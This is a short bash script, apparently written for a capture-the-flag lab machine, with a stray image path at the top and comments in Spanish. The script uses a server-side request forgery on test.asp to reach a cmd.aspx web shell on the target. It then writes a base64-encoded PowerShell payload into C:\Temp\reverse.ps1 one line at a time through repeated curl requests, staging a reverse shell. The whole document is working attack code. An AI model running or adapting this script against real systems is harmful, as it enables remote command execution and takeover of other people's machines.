 #!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
tput cnorexit 1
}
# Ctrl+C
trap ctrl_c INT
declare -r main_url="http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx"
counter=0
echo; tput civis; for line in $(cat icmp.ps1.b64); do
command="echo $line >> C:\Temp\reverse.ps1"
echo -ne "[+] Total de líneas enviadas [$counter/87]\r"
curl -s -X GET -G $main_url --data-urlencode "xcmd=$command" &>/dev/null
let counter+=1
done; tput cnorm